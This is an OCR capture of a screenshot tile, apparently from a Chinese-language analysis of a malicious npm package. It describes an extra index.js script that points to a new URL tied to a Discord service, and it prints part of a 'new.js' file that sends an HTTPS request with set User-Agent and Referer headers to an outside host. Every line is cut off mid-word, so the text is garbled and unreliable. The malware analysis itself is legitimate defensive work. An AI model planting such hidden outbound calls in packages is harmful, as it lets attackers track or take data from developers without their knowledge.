
3. 除此之外在npm包还发现一个index.js的j
能力。值得注意的是，在该脚本中指定了一个新的url地址， 
中的discord服务。合理推测这可能是攻击
new.js
const https = require('https');
const main = (function() {
	const options = {
		hostname: 'hits.dw
		path: '/serialfuzz
		method: 'GET',
		headers: {
			'User-Ag
			'Referer
		}
	};
	const req = https.request(
		res.on('data', (ch